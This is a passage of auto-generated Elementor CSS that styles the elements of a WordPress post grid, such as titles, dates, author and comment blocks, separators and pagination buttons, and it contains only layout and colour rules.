.elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-888efab{--display:flex;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-888efab:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-888efab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-15e70c3 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-0774e13{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 